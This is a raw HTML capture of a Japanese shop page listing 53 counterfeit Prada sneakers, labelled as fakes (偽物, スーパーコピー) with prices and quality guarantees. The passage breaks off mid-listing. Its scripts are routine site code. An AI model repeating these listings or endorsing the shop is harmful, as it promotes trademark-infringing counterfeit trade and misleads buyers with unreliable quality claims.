

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nwcopy.com/prada-shoes-sneakers-s284/
body_size: 6753
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="ja" />
<title>プラダスニーカー靴コピー、「NWcpoy」スニーカー偽物業界最高品質</title>
<meta name="keywords" content="プラダスニーカー靴コピー、偽物スニーカープラダ靴偽物" /><meta name="description" content="特に人気のあるプラダスニーカー靴コピーどれもオリジナルと同じ品質です、最新作スニーカー靴偽物激安価格でご提供します！品質2年無料保証です、ご希望の場合は、お問い合わせください。担当者は加藤 纪子。" /><link rel="canonical" href="https://www.nwcopy.com/prada-shoes-sneakers-s284/" /><link href="https://www.nwcopy.com/style/bootstrap.min.css" rel="stylesheet" type="text/css" />
<link href="https://www.nwcopy.com/style/public.css" rel="stylesheet" type="text/css" />
<link href="https://www.nwcopy.com/style/pc_main.css" rel="stylesheet" type="text/css" />
<link href="https://www.nwcopy.com/style/swiper-bundle.min.css" rel="stylesheet" type="text/css" />
<script src="https://www.nwcopy.com/style/jquery-3.7.0.min.js"  charset="UTF-8"></script>
<script type="text/javascript" src="https://www.nwcopy.com/style/swiper-bundle.min.js"></script>
<script type="text/javascript" src="https://www.nwcopy.com/style/lazyload.min.js"></script>
<script type="text/javascript" src="https://www.nwcopy.com/style/data.js"></script>
<script>
let PCHeader="<div class=\"container--3495v\"><div class=\"header-bar--3S7Fn\"><div class=\"spacer--xFAdr flex-row--3B9KL border-bottom-gray--OXbtM\"><a class=\"logo--2pai2\" href=\"[H]\"><div class=\"r-logo-big--37pfq\"><\/div><\/a><div class=\"flex-search-bar-wrapper--3MkOE\"><div class=\"spacer--xFAdr block--2PK_L\"><div class=\"container--2P_R2\"><div class=\"container--cch1Z\"><form action=\"[H]search.html\" class=\"input--z8LMd\" method=\"get\" autocomplete=\"off\" accept-charset=\"UTF-8\"><input class=\"input-text--37z4R\" type=\"search\" id=\"search-input\" placeholder=\"\u30ad\u30fc\u30ef\u30fc\u30c9\u691c\u7d22\" name=\"keyword\" value=\"\"><\/form><button class=\"link--2nzHQ link--1veQk button--3SNaj\"><div class=\"button--uGWy7 color-white--fjaFR\"><div class=\"icon--2sY_j common-search--15EUB\"><\/div><\/div><\/button><\/div><\/div><\/div><\/div><div class=\"main-buttons-container--2GZLJ\"><div class=\"header-icon--js7Gg\"><div class=\"anchor--u064w\"><div class=\"trigger--1NPZw block--Zo7iE\"><a href=\"[H]shopping_cart.html\" class=\"button--3SNaj type-icon-link--3SfeG\" rel=\"nofollow\"><div class=\"icon--2sY_j size-xxl--3qwOY color-gray-darker--1IRs6 common-shopping-cart--tIoFU\"><\/div><span>\u8cb7\u3044\u7269\u304b\u3054<span class=\"feedBadge badgeXs badgeRank2\">0<\/span><\/span><\/a><\/div><\/div><\/div><div class=\"header-icon--js7Gg\"><a href=\"[H]login.html\" class=\"button--3SNaj type-icon-link--3SfeG border-radius--1ip29\" rel=\"nofollow\"><div class=\"icon--2sY_j size-xxl--3qwOY color-gray-darker--1IRs6 rex-user-outline--3_CEJ\"><\/div><span>\u30ed\u30b0\u30a4\u30f3<\/span><\/a><\/div><div class=\"header-icon--js7Gg\"><a href=\"[H]history.html\" class=\"button--3SNaj type-icon-link--3SfeG border-radius--1ip29\" rel=\"nofollow\"><div class=\"icon--2sY_j size-xxl--3qwOY color-gray-darker--1IRs6 common-browsing-history--1kn3E\"><\/div><span>\u95b2\u89a7\u5c65\u6b74<\/span><\/a><\/div><div class=\"header-icon--js7Gg\"><a href=\"[H]member.html#favorite\" class=\"button--3SNaj type-icon-link--3SfeG\" rel=\"nofollow\"><div class=\"icon--2sY_j size-xxl--3qwOY color-gray-darker--1IRs6 common-favorite--2viZK\"><\/div><span>\u304a\u6c17\u306b\u5165\u308a<\/span><\/a><\/div><div class=\"header-icon--js7Gg\"><a href=\"[H]member.html\" class=\"button--3SNaj type-icon-link--3SfeG border-radius--1ip29\" rel=\"nofollow\"><div class=\"icon--2sY_j size-xxl--3qwOY color-gray-darker--1IRs6 common-purchase-history--2Q489\"><\/div><span>\u8cfc\u5165\u5c65\u6b74<\/span><\/a><\/div><div class=\"header-icon--js7Gg\"><a href=\"[H]about-e1.html\" class=\"button--3SNaj type-icon-link--3SfeG border-radius--1ip29\" rel=\"nofollow\"><div class=\"icon--2sY_j size-xxl--3qwOY color-gray-darker--1IRs6 common-coupons-outline--3fC9h\"><\/div><span>\u4f1a\u793e\u6982\u8981<\/span><\/a><\/div><\/div><\/div><\/div><\/div><div class=\"gtc-headerNavigation\"><div class=\"head-container\"><ul><li><a href=\"[H]\">\u30db\u30fc\u30e0<\/a><\/li>";let PCHeader2="<li><a href=\"[H]reviews.html\">\u304a\u5ba2\u69d8\u306e\u58f0<\/a><\/li><\/ul><\/div><\/div>"; $(function() { $("img.lazy").lazyload(); });
const data = JSON.parse(DATA_JSON);
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HXTLMWGTLB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HXTLMWGTLB');
</script>
</head>
<body>
<div class="header"><script>for(let i = 0; i < data.class.length; i++) {let OneClass = data.class[i]; PCHeader += '<li><a href="[H]'+OneClass['url']+'">'+OneClass['name']+'</a></li>';}PCHeader += PCHeader2; let new_PCHeader = PCHeader.replace(/\[H\]/g,HTTP_URL);$(".header").html(new_PCHeader);</script></div><div id="container">
<div id="main-container">
<div id="main-section">
    <nav class="path" itemscope itemtype="https://schema.org/BreadcrumbList"><ul><li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem"><a href="https://www.nwcopy.com/" itemprop="item"><span itemprop="name">ブランドコピー</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem"><a href="https://www.nwcopy.com/shoes/" itemprop="item"><span itemprop="name">靴コピー</span></a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem"><a href="https://www.nwcopy.com/prada-shoes-c229/" itemprop="item"><span itemprop="name">プラダ靴コピー</span></a><meta itemprop="position" content="3"></li><li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem"><a href="https://www.nwcopy.com/prada-shoes-sneakers-s284/" itemprop="item"><span itemprop="name">スニーカーコピー</span></a><meta itemprop="position" content="4"></li></ul></nav>     
    <div class="gtc-sectionBase_list margin_t_not gtc-mb-pd">
    <h1 class="gtc-mainImage__title">プラダ靴スニーカーコピー</h1><div class="two-cat" id="Orderdata"><ul class=" mbTagList"><div class="tzVsfd PKhmud sc-it"><a href="https://www.nwcopy.com/prada-shoes-sneakers-s284/" class="ZZ7G7b A6Smgb attrActive" title="プラダ靴 スニーカー コピー"><img class=" 0" src="https://www.nwcopy.com/images/series/prada-shoes-sneakers.jpg" width="52" height="52" class="rHLoR" /><span class="VlHyHc">スニーカー</span></a></div><div class="tzVsfd PKhmud sc-it"><a href="https://www.nwcopy.com/prada-shoes-boots-s285/" class="ZZ7G7b A6Smgb" title="プラダ靴 ブーツ コピー"><img class=" 0" src="https://www.nwcopy.com/images/series/prada-shoes-boots.jpg" width="52" height="52" class="rHLoR" /><span class="VlHyHc">ブーツ</span></a></div><div class="tzVsfd PKhmud sc-it"><a href="https://www.nwcopy.com/prada-shoes-sandals-s286/" class="ZZ7G7b A6Smgb" title="プラダ靴 サンダル コピー"><img class=" 0" src="https://www.nwcopy.com/images/series/prada-shoes-sandals.jpg" width="52" height="52" class="rHLoR" /><span class="VlHyHc">サンダル</span></a></div><div class="tzVsfd PKhmud sc-it"><a href="https://www.nwcopy.com/prada-shoes-pumps-s287/" class="ZZ7G7b A6Smgb" title="プラダ靴 パンプス コピー"><img class=" 0" src="https://www.nwcopy.com/images/series/prada-shoes-pumps.jpg" width="52" height="52" class="rHLoR" /><span class="VlHyHc">パンプス</span></a></div></ul></div>    </div>    
    	<div class="sort clearfix">
	<dd>商品一覧(53 件)</dd><dd>並び替え：</dd><dd><a href="https://www.nwcopy.com/prada-shoes-sneakers-s284/s1.html" rel="nofollow">標準【人気順】<img src="https://www.nwcopy.com/images/icon/hot2.gif"></a></dd><dd><span>2026新着順<img src="https://www.nwcopy.com/images/icon/new2.gif"></span></dd><dd><a href="https://www.nwcopy.com/prada-shoes-sneakers-s284/s3.html" rel="nofollow">価格が高い順▼</a></dd><dd><a href="https://www.nwcopy.com/prada-shoes-sneakers-s284/s4.html" rel="nofollow">価格が安い順▲</a></dd>    </div>
    	<div class="gtc-sectionBase_list margin_t_not">
	<div class="goods-list du-cols2">
	<li><a href="https://www.nwcopy.com/prada-shoes-2ee364_w7375.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/2EE364-140333.jpg" alt="男女兼用プラダ ダウンタウン レザー スニーカー 偽物 2EE364 3LJ6 F0009" /></div><div class="name">男女兼用プラダ ダウンタウン レザー スニーカー 偽物 2EE364 3LJ6 F0009</div></a><div class="info"><span class="price">￥23,800円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-21090709_w7353.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/21090709-140412.jpg" alt="限定品！アディダス×プラダ スーパースター コピー★スペシャルコラボ レザースニーカー 3色 21090709" /></div><div class="name">限定品！アディダス×プラダ スーパースター コピー★スペシャルコラボ レザースニーカー 3色 21090709</div></a><div class="info"><span class="price">￥23,260円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-1e792mf0303l_w7239.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/1E792MF0303L-140941.jpg" alt="【新デザイン】プラダ ダウンタウン 偽物トライアングルロゴ レースアップ スニーカー" /></div><div class="name">【新デザイン】プラダ ダウンタウン 偽物トライアングルロゴ レースアップ スニーカー</div></a><div class="info"><span class="price">￥24,100円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-1e119n2dl8_w7237.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/1E119N2DL8-140970.jpg" alt="【即発】プラダ コピー◆モノリス パデッド ナッパレザー レースアップ1E119N_2DL8" /></div><div class="name">【即発】プラダ コピー◆モノリス パデッド ナッパレザー レースアップ1E119N_2DL8</div></a><div class="info"><span class="price">￥25,200円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-2ee3693lf5f0632_w7136.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/2EE3693LF5F0632-141862.jpg" alt="【22SS】プラダ Prax 01 ロートップ スニーカー 偽物三角ロゴ 全2色2EE3693LF5F0632" /></div><div class="name">【22SS】プラダ Prax 01 ロートップ スニーカー 偽物三角ロゴ 全2色2EE3693LF5F0632</div></a><div class="info"><span class="price">￥23,300円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-2ee3862dl_w7125.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/2EE3862DL-141931.jpg" alt="【追跡付き発送で安心】プラダ パデッドナッパレザー スニーカー コピー 2EE3862DL8F0632" /></div><div class="name">【追跡付き発送で安心】プラダ パデッドナッパレザー スニーカー コピー 2EE3862DL8F0632</div></a><div class="info"><span class="price">￥24,200円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-1e804m3lki_w7019.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/1E804M3LKI-142879.jpg" alt="【最終セール価格！】【プラダ】スニーカー スーパーコピー1E804M_3LKI" /></div><div class="name">【最終セール価格！】【プラダ】スニーカー スーパーコピー1E804M_3LKI</div></a><div class="info"><span class="price">￥24,100円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-1e260mmms_w7011.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/1E260MMMS-142987.jpg" alt="【プラダ 】コピーナイロンギャバジンスニーカー☆5cmソール*1E260M_MMS" /></div><div class="name">【プラダ 】コピーナイロンギャバジンスニーカー☆5cmソール*1E260M_MMS</div></a><div class="info"><span class="price">￥21,600円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-2ee378_w6935.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/2EE378-143720.jpg" alt="特別価格！プラダ メンズレザースニーカー コピー Leather sneakers送料込" /></div><div class="name">特別価格！プラダ メンズレザースニーカー コピー Leather sneakers送料込</div></a><div class="info"><span class="price">￥24,100円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-2ee3693lf5f0632fg000_w6899.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/2EE3693LF5F0632FG000-144037.jpg" alt="プラダ PRAX1 Re-Nylon ブラッシュドレザー スニーカー 2色 2EE3693LF5F0632FG000" /></div><div class="name">プラダ PRAX1 Re-Nylon ブラッシュドレザー スニーカー 2色 2EE3693LF5F0632FG000</div></a><div class="info"><span class="price">￥23,500円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-1e236m_w6887.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/1E236M-144135.jpg" alt="すぐ届く【プラダ スニーカー 偽物】ロゴコットンキャンバススニーカー 1E236M" /></div><div class="name">すぐ届く【プラダ スニーカー 偽物】ロゴコットンキャンバススニーカー 1E236M</div></a><div class="info"><span class="price">￥21,100円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-2te1932dl_w6835.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/2TE1932DL-144526.jpg" alt="プラダ パデッドナッパレザー ハイトップスニーカー コピー 2TE1932DL8F0009" /></div><div class="name">プラダ パデッドナッパレザー ハイトップスニーカー コピー 2TE1932DL8F0009</div></a><div class="info"><span class="price">￥26,300円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-1e819l3kr2_w6756.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/1E819L3KR2-145136.jpg" alt="【限定大特価！】プラダ クラウドバストサンダースニーカー 偽物1E819L_3KR2" /></div><div class="name">【限定大特価！】プラダ クラウドバストサンダースニーカー 偽物1E819L_3KR2</div></a><div class="info"><span class="price">￥24,100円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-2ee3783lj6f0964_w6692.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/2EE3783LJ6F0964-145661.jpg" alt="プラダ トライアングルロゴ レザー スニーカー スーパーコピー 3色 2EE378_3LJ6_F0964" /></div><div class="name">プラダ トライアングルロゴ レザー スニーカー スーパーコピー 3色 2EE378_3LJ6_F0964</div></a><div class="info"><span class="price">￥24,100円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-4e65003ll_w6617.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/4E65003LL-146250.jpg" alt="プラダ ソフトラバーxバイクファブリック スニーカー 偽物 5色 4E65003LLJF0002F025" /></div><div class="name">プラダ ソフトラバーxバイクファブリック スニーカー 偽物 5色 4E65003LLJF0002F025</div></a><div class="info"><span class="price">￥22,300円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-21111014_w6570.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/21111014-146629.jpg" alt="プラダ*存在感抜群のデザイン☆ブロック スニーカー 偽物21111014" /></div><div class="name">プラダ*存在感抜群のデザイン☆ブロック スニーカー 偽物21111014</div></a><div class="info"><span class="price">￥22,300円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-2tg1803kzu_w6558.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/2TG1803KZU-146713.jpg" alt="クラウドバスト サンダー スニーカー偽物 2TG1803KZU-F0002" /></div><div class="name">クラウドバスト サンダー スニーカー偽物 2TG1803KZU-F0002</div></a><div class="info"><span class="price">￥25,100円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-201116b1480910995_w6554.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/201116B1480910995-146755.jpg" alt="プラダコピー cloudbust thunder sneakers201116B1480910995" /></div><div class="name">プラダコピー  cloudbust thunder sneakers201116B1480910995</div></a><div class="info"><span class="price">￥21,800円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-f0w3l_w6528.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/F0W3L-146955.jpg" alt="プラダ クラウドバスト サンダー スニーカー コピー 2色 2EG293_3LMB_F0W3L" /></div><div class="name">プラダ クラウドバスト サンダー スニーカー コピー 2色 2EG293_3LMB_F0W3L</div></a><div class="info"><span class="price">￥24,300円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-1e552l_w6514.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/1E552L-147118.jpg" alt="プラダ スニーカー 偽物☆サイドロゴプリント入りスニーカー☆1E552L" /></div><div class="name">プラダ スニーカー 偽物☆サイドロゴプリント入りスニーカー☆1E552L</div></a><div class="info"><span class="price">￥23,200円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-4e3492_w6496.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/4E3492-147287.jpg" alt="関税負担なし☆プラダ ニットファブリック スニーカー コピー 4E3492" /></div><div class="name">関税負担なし☆プラダ ニットファブリック スニーカー コピー 4E3492</div></a><div class="info"><span class="price">￥24,100円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-1e792m_w6408.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/1E792M-148007.jpg" alt="欲しい♡超限定♪プラダ ダウンタウン ハイヒール レザースニーカー 偽物 1E792M" /></div><div class="name">欲しい♡超限定♪プラダ ダウンタウン ハイヒール レザースニーカー 偽物 1E792M</div></a><div class="info"><span class="price">￥27,300円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-2eg2933kzuf0i31_w6352.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/2EG2933KZUF0I31-148454.jpg" alt="プラダ ククラウドバストサンダー 偽物 ニット スニーカー 2EG2933KZUF0IAU、2EG2933KZUF0I31​" /></div><div class="name">プラダ  ククラウドバストサンダー 偽物 ニット スニーカー 2EG2933KZUF0IAU、2EG2933KZUF0I31​</div></a><div class="info"><span class="price">￥25,100円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-2eg354_w6259.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/2EG354-149223.jpg" alt="プラダ スニーカー コピー☆サイドライン＆ロゴレザースニーカー☆2EG354" /></div><div class="name">プラダ スニーカー コピー☆サイドライン＆ロゴレザースニーカー☆2EG354</div></a><div class="info"><span class="price">￥22,100円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-1e260m_mms_w6253.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/1E260M_MMS-149267.jpg" alt="プラダ☆Nylon gabardine sneakers ナイロンスニーカー 偽物☆送込 1E260M_MMS" /></div><div class="name">プラダ☆Nylon gabardine sneakers ナイロンスニーカー 偽物☆送込 1E260M_MMS</div></a><div class="info"><span class="price">￥22,100円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-2ee3763f0ef0009_w6213.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/2EE3763F0EF0009-149589.jpg" alt="春から履きたい【プラダ】メンズ ブラッシュドレザー スニーカー コピー 4色 2EE376_3F0E_F0009" /></div><div class="name">春から履きたい【プラダ】メンズ ブラッシュドレザー スニーカー コピー 4色 2EE376_3F0E_F0009</div></a><div class="info"><span class="price">￥23,300円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-2ee3643lkgf0o3n6_w6203.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/2EE3643LKGF0O3N6-149673.jpg" alt="高級ブランドプラダ ダウンタウンレザー スニーカー コピー 5色 2EE364_3LKG_F0O3N" /></div><div class="name">高級ブランドプラダ ダウンタウンレザー スニーカー コピー 5色 2EE364_3LKG_F0O3N</div></a><div class="info"><span class="price">￥23,800円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-1t791m3lj6f0964_w5950.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/1T791M3LJ6F0964-151828.jpg" alt="【22SS】プラダ アクションプロジェクト スニーカー バイカラー 1T791M3LJ6F0964" /></div><div class="name">【22SS】プラダ アクションプロジェクト スニーカー バイカラー 1T791M3LJ6F0964</div></a><div class="info"><span class="price">￥25,000円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-22052607_w5938.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/22052607-151927.jpg" alt="☆キャス×プラダ アメリカズカップ「Att4ck」スニーカー コピー 22052607" /></div><div class="name">☆キャス×プラダ アメリカズカップ「Att4ck」スニーカー コピー 22052607</div></a><div class="info"><span class="price">￥24,300円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-2ee3643lkgf0o3n_w5863.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/2EE3643LKGF0O3N-152554.jpg" alt="【国内在庫】プラダ トライアングル ロゴ レザー スニーカー コピー 2EE3643LKGF0O3N" /></div><div class="name">【国内在庫】プラダ トライアングル ロゴ レザー スニーカー コピー 2EE3643LKGF0O3N</div></a><div class="info"><span class="price">￥22,000円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-4e34923v98f0967_w5772.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/4E34923V98F0967-153373.jpg" alt="プラダ コピー ニットファブリック スニーカー 4E34923V98F0967" /></div><div class="name">プラダ コピー ニットファブリック スニーカー 4E34923V98F0967</div></a><div class="info"><span class="price">￥21,000円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-1e275l_w5769.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/1E275L-153395.jpg" alt="プラダ スーパーコピー (選べるお色)三角ロゴ付きスニーカー 1E275L" /></div><div class="name">プラダ スーパーコピー (選べるお色)三角ロゴ付きスニーカー 1E275L</div></a><div class="info"><span class="price">￥21,100円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-1e819l_w5761.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/1E819L-153459.jpg" alt="関税負担なし☆ プラダ クラウドバストサンダー スニーカー コピー1E819L" /></div><div class="name">関税負担なし☆ プラダ クラウドバストサンダー スニーカー コピー1E819L</div></a><div class="info"><span class="price">￥24,500円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-2eg314_w5608.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/2EG314-154659.jpg" alt="プラダ テクノストレッチファブリック スニーカー コピー 2EG314" /></div><div class="name">プラダ テクノストレッチファブリック スニーカー コピー 2EG314</div></a><div class="info"><span class="price">￥23,000円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-1e655m_3lfv_f0002_f_050_w5583.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/1E655M_3LFV_F0002_F_050-154859.jpg" alt="【21SS】プラダ スニーカー コピー★ラッシュ ギャバジン リナイロン スニーカー 1E655M_3LFV_F0002_F_050" /></div><div class="name">【21SS】プラダ スニーカー コピー★ラッシュ ギャバジン リナイロン スニーカー 1E655M_3LFV_F0002_F_050</div></a><div class="info"><span class="price">￥21,800円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-2tg1803kzuf0009_w5566.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/2TG1803KZUF0009-155040.jpg" alt="プラダ メンズ クラウドバストサンダー偽物 ロゴ スニーカー 2TG1803KZUF0009" /></div><div class="name">プラダ メンズ クラウドバストサンダー偽物 ロゴ スニーカー 2TG1803KZUF0009</div></a><div class="info"><span class="price">￥24,500円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-2eg293_3l44_w5565.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/2EG293_3L44-155046.jpg" alt="プラダ★クラウドバストサンダーコピースニーカー 2EG293_3L44_F0161" /></div><div class="name">プラダ★クラウドバストサンダーコピースニーカー 2EG293_3L44_F0161</div></a><div class="info"><span class="price">￥22,490円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-2eg293_w5564.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/2EG293-155053.jpg" alt="プラダ クラウドバストサンダー スニーカー 偽物 2EG293_3LFV_F0010" /></div><div class="name">プラダ クラウドバストサンダー スニーカー 偽物 2EG293_3LFV_F0010</div></a><div class="info"><span class="price">￥23,100円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-1e819l_3kr2_f0118_f_050_w5563.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/1E819L_3KR2_F0118_F_050-155056.jpg" alt="クラウドバストサンダー偽物スニーカー 1E819L_3KR2_F0118_F_050" /></div><div class="name">クラウドバストサンダー偽物スニーカー 1E819L_3KR2_F0118_F_050</div></a><div class="info"><span class="price">￥23,000円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-dh1347100_w5529.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/DH1347100-155355.jpg" alt="CLOT × sacai × ナイキコピー LDWAFFLE ORANGE - サカイ ナイキ DH1347-100" /></div><div class="name">CLOT × sacai × ナイキコピー  LDWAFFLE ORANGE - サカイ ナイキ DH1347-100</div></a><div class="info"><span class="price">￥24,380円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-g57868_w5516.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/G57868-155460.jpg" alt="【限定コラボ】プラダ×アディダス スーパーコピー★A+P Luna Rossa 21 /3色/G57868" /></div><div class="name">【限定コラボ】プラダ×アディダス スーパーコピー★A+P Luna Rossa 21 